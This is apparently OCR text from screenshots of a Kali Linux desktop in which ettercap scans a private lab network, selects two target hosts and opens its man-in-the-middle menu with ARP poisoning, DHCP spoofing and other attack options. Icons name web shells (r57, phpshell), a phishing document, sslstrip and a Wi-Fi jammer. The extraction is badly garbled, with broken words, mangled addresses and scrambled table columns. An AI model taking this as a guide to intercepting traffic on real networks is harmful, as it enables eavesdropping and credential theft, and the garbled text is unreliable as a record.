













| 🔪 hi 🔳 🚦             | a 😭 😣 🖉      | 🤉 🥑 etter  | rcap 0.8.2                                                                    |                           | ৰ 🕸 🖬 root      | 18:19, 2016-10-11                        | e 📃                             |
|----------------------|--------------|------------|-------------------------------------------------------------------------------|---------------------------|-----------------|------------------------------------------|---------------------------------|
|                      |              |            |                                                                               |                           |                 |                                          |                                 |
| Burp Suit            | PDF          | wifiiamme  | e                                                                             | ettercap 0.8.2            | * _ = ×         |                                          |                                 |
| Doub-contin          |              |            | Start Jargets Hosts ⊻iew Mitm Ei                                              | ters Logging Plugins Info |                 | SYSTEM                                   |                                 |
|                      |              | _          | Host List ×                                                                   |                           |                 | Host: kali                               | Uptime: Oh 11m 35s              |
| in the second second |              |            |                                                                               |                           |                 | CPU                                      | 4-1 25 0 94 0 54                |
| ovcharm.             | scany-232    | Diango-1   | IP Address MAC Address D                                                      | escription                |                 | Tasks: 0 /133                            | CPU0: 2% CPU1: 2%               |
| pychanni             | scupy risir  | plande r   | 192.168.237.1 00:50:56:C0:00:08                                               |                           |                 | at 1                                     | at the self of the              |
|                      | 1            |            | 192.168.237.129 00-0C:29-FA-DD-2A                                             |                           |                 |                                          |                                 |
| 1000                 |              |            | 192,168,237,132 00: Add to Target 1                                           |                           |                 | PROCESSES                                |                                 |
| DITECT               | laudanum     | ssistrin-0 | 192.168.237.254 00: Add to Target 2                                           | 2                         |                 | NAME PI                                  | D CPU MEM                       |
|                      |              |            | Delete host                                                                   |                           |                 | Xorg 8                                   | 156 1.07 2.40                   |
| -                    | -            |            |                                                                               |                           |                 | sh 32                                    | 286 0.00 0.04                   |
| 1000                 | W.           |            |                                                                               |                           |                 | kworker/0:1 29                           | 85 0.00 0.00                    |
| phpshell-2.4         | phishing.doc |            |                                                                               |                           |                 | RAM 14%                                  |                                 |
|                      |              |            |                                                                               |                           |                 | Swap 0%                                  |                                 |
| -                    |              |            | Delate Meet                                                                   | Add to Torock 3           | Add to Treat 2  | FILESYSTEM                               |                                 |
|                      | #1           |            | Delete Host                                                                   | Add to larget 1           | Add to larget Z | root 38% free                            | 10.9618/ 28.2618                |
| r57r57.php           | slow.pl      |            | Lua: no scripts were specified, not starting                                  | g up!                     |                 | LAN eth0 (192.168.2                      |                                 |
|                      |              |            | Starting Unified sniffing                                                     |                           |                 | Down: 101Ki8 KB/s<br>Downloaded: 2.02Mi8 | Up: 0B KB/s<br>Uploaded: 974KiB |
|                      |              |            | Unified sniffing already started                                              |                           |                 |                                          |                                 |
|                      |              |            | Randomizing 255 hosts for scanning<br>Scanning the whole netmask for 255 host |                           |                 | AND THE OWNER ADDRESS                    |                                 |
|                      |              |            | 5 hosts added to the hosts list                                               |                           |                 | Down: 0B KB/s                            | s Up: 0B KB/s                   |
|                      |              |            | Host 192.168.237.129 added to TARGET1                                         |                           |                 | Downloaded: 08                           | Uploaded: 0B                    |
|                      |              |            |                                                                               |                           |                 |                                          |                                 |
|                      |              |            |                                                                               |                           |                 | CONNECTIONS                              |                                 |
|                      |              |            |                                                                               |                           |                 | Inbound: 0 Outbour                       | nd: 0 Total: 0                  |
|                      |              |            |                                                                               |                           |                 | Inbound                                  | Local Service/Port              |

| v 🗄 🔳 🛛      | 🖉 🐖 🔛 🖉        | 🤉 🥐 etter  | cap 0.8.2                                                            |                                  |                         |             | 📢 🖬 roo     | t 18:20, 2016-10-11                     | e                       |                       |
|--------------|----------------|------------|----------------------------------------------------------------------|----------------------------------|-------------------------|-------------|-------------|-----------------------------------------|-------------------------|-----------------------|
|              |                |            |                                                                      |                                  |                         |             |             |                                         |                         |                       |
| Burp Suit    | PDF            | wifijamme  | e                                                                    | e                                | ttercap 0.8.2           |             | * _ C X     |                                         |                         |                       |
| barp_contin  |                |            | <u>Start Targets</u> Hosts View M                                    | tm <u>E</u> ilters <u>L</u> oggi | ng <u>P</u> lugins Info |             |             | SYSTEM                                  |                         |                       |
| _            | _              | -          | Host List 🗶                                                          |                                  |                         |             |             | Host: kali                              | Uptime: Oh              | 11m 47s               |
| 100          | and the second | 200        | IP Address MAC Address                                               | Description                      |                         |             |             | MHz: 2301 Los                           | d: 1.28, 0.             | 96, 0.55              |
| pycharm      | scapy-2.3.2    | Django-1.  | 192.168.237.1 00:50:56:C0:0                                          | 0:08                             |                         |             |             | Tasks: 0 /133                           | CPU0: 3%                | CPU1: 3%              |
|              |                |            | 192.168.237.2 00:50:56:F3:56                                         | :F9                              |                         |             |             | Sale and an all                         | i. be add               | A H.                  |
|              |                |            | 192.168.237.129 00:0C:29:FA:D                                        | D:2A                             |                         |             |             |                                         |                         |                       |
|              |                |            | 192.168.237.1 Add to Target                                          |                                  |                         |             |             | PROCESSES                               | ID CPU                  | MEM                   |
| D-TECT       | laudanum       | sslstrip-0 | 192.168.237.2 Add to Target .                                        | 2                                |                         |             |             | ettercap 3                              | 287 5.95                | 1.80                  |
|              |                |            | Delete host                                                          |                                  |                         |             |             | sh 3                                    | 286 0.00                | 0.04                  |
|              | w              |            |                                                                      |                                  |                         |             |             | kworker/0:0                             | 432 0.00                | 0.00                  |
| sheeball 2.4 | phicking data  |            |                                                                      |                                  |                         |             |             | HEMORY & SWAP                           |                         |                       |
| phpshell-2.4 | phisning.doc   |            |                                                                      |                                  |                         |             |             | Swap 0%                                 |                         |                       |
| -            | -              |            |                                                                      | r.                               |                         |             |             | FILESYSTEM                              |                         |                       |
|              | 41             |            | Delete Host                                                          |                                  | Add to Target 1         | Add to Targ | et <u>2</u> | root 38% free                           | 10.9GiB/                | 28.2G1B               |
| r57r57.php   | slow.pl        |            | Lua: no scripts were specified, not                                  | starting up!                     |                         |             |             | LAN eth0 (192.168.                      | 237.128)                |                       |
|              |                |            | Starting Unified sniffing                                            |                                  |                         |             |             | Down: 64.2KiB KB/<br>Downloaded: 2.27Mi | s Up: 0B<br>B Uploaded: | KB/s<br>974KiB        |
|              |                |            | Unified sniffing already started                                     |                                  |                         |             |             |                                         |                         |                       |
|              |                |            | Randomizing 255 hosts for scanni<br>Scanning the whole netmask for 2 | ig<br>55 hosts                   |                         |             |             | MisEi (No Address)                      |                         |                       |
|              |                |            | 5 hosts added to the hosts list                                      | DOFT                             |                         |             |             | Down: 0B KB/                            | s Up: 0B                | KB/s                  |
|              |                |            | Host 192.108.237.129 added to 14                                     | RGETI                            |                         |             |             | Down Coaded: 05                         | op coaded:              | 00                    |
|              |                |            |                                                                      |                                  |                         |             |             |                                         |                         |                       |
|              |                |            |                                                                      |                                  |                         |             |             | CONNECTIONS                             |                         |                       |
|              |                |            |                                                                      |                                  |                         |             |             | Inbound: 0 Outbou<br>Inbound            | nd: 0<br>Local Serv     | Total: 0<br>rice/Port |

| 💊 🕾 💼 🖉      | 🛯 🔛 🔛 🖉      | 🤉 🥏 etter  | rcap 0.8.2                                                                                                    |                                                                   | 📢 🖬 root        | 18:20, 2016-10-11                                                                            | e 📃                                                                                                    |
|--------------|--------------|------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|              |              | *          |                                                                                                    |                                                                   |                 |                                                                                              |                                                                                                    |
| Burp_Suit    | PDF          | wifijamme  | e                                                                                                    | ettercap 0.8.2                                                    | + _ = ×         |                                                                                              |                                                                                                    |
|              |              |            | Start Jargets Hosts View Mit                                                                                                    | tm Eilters Logging Elugins into<br>ARP poisoning<br>ICMP redirect |                 | SYSTEM<br>Host: kali<br>CPU<br>MHz: 2301 Loa                                                 | Uptime: 0h 12m 19s                                                                                                    |
| pycharm      | scapy-2.3.2  | Django-1   | 192.168.237.1 00:50:56:Ct<br>192.168.237.2 00:50:56:F5                                                                                                    | Port stealing<br>DHCP spoofing<br>NDP poisoning                   |                 | Tasks: 1 /133                                                                                | CPU0: 2% CPU1: 2%                                                                                                    |
|              |              |            | 192.168.237.129 00:0C:29:FA<br>192.168.237.132 00:0C:29 FC:5e                                                                                                    | Stop mitm attack(s)                                               |                 | PROCESSES                                                                                    |                                                                                                    |
| D-TECT       | laudanum     | sslstrip-0 | 192.168.237.254 00:50:56:EB:93                                                                                                    | 1.8F -                                                            |                 | NAME P:<br>ettercap 3:<br>sh 3:<br>kworker/0:1 2:<br>kworker/0:0 2:<br>control 2:            | CPU         MEM           287         3.21         1.80           286         0.00         0.04           985         0.00         0.00           432         0.00         0.00 |
| phpshell-2.4 | phishing.doc |            |                                                                                                    |                                                                   |                 | MEMORY & SWAP                                                                                |                                                                                                    |
| 0            |              |            | <u>D</u> elete Host                                                                                                    | Add to Target 1                                                   | Add to Target 2 | root 38% free                                                                                | 10.9618/ 28.2618                                                                                                    |
| r57r57.php   | slow.pl      |            | Starting Unified sniffing                                                                                                    |                                                                   |                 | LAN eth8 (192.168.                                                                           | 237.128)                                                                                                    |
|              |              |            | Unified sniffing already started<br>Randomizing 255 hosts for scannin<br>Scanning the whole netmask for 25<br>5 hosts added to the hosts list<br>Host 192.168.237.129 added to TA<br>Host 192.168.237.132 added to TA | Ig<br>55 hosts<br>IRGET1<br>IRGET2                                |                 | Down: 52B KB/<br>Downloaded: 2.27Mil<br>Wi-Fi (No Address)<br>Down: 6B KB/<br>Downloaded: 0B | Vp:08 KB/s<br>Vploaded:974KiB<br>Vploaded:974KiB<br>Vploaded:974KiB<br>KB/s<br>Vploaded:08                                                                                      |
|              |              |            |                                                                                                    |                                                                   |                 | CONNECTIONS<br>Inbound: 0 Outbour<br>Inbound                                                 | nd: 0 Total: 0<br>Local Service/Port<br>Remote Service/Port                                                                                                    |

| 💊 🖢 💼 🔮      | 🕘 🐖 😶 👂      | 🖸 🥑 etter   | cap 0.8.2                                                                                                    |                                                               | ৰ 🕸 🖬 root             | 18:20, 2016-10-11 🛛 🖉                                                                                                    |
|--------------|--------------|-------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|
|              |              | Φ,          |                                                                                                    |                                                               |                        |                                                                                                    |
| Burp_Suit    | PDF          | wifijamme   | Start Targets Hosts View Mitm Filters                                                                                                    | Logging Plugins Info                                          |                        |                                                                                                    |
